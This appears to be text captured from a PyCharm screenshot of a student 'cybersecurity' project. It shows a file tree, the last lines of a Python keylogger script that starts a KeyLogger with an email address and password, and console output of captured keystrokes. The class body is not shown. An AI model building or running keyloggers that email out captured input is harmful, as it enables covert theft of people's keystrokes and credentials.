 PC
C cybersecurity Version control keyLoggerCopy
Project
cybersecurity C:\Users\DILEEBAN\PycharmProjects
.venv library root
myenv
screenshots
venv
Include
Lib
Scripts
pyvenv.cfg
how_firewall_works.py
key_inputs.txt
key_logger.py
keyLoggerCopy.py
External Libraries
Scratches and Consoles
keyLoggerCopy.py key_inputs.txt
3 3 1
123
124
125 if __name__ == "__main__":
126 keylogger = KeyLogger( email_address: "dileebandileeban6@gmail.com)", email_password: "1234")
127 try:
128 keylogger.start()
129 except KeyboardInterrupt:
130 keylogger.stop()
131
KeyLogger › send_email()
Run keyLoggerCopy
C:\Users\DILEEBAN\PycharmProjects\cybersecurity\.venv\Scripts\python.exe C:\Users\DILEEBAN\PycharmProjects\cybersecurity\keyLoggerCopy.py
qertyuijfghjxcvbns
cybersecurity > keyLoggerCopy.py 102:41 CRLF UTF-8 4 spaces Python 3.12 (cybersecurity)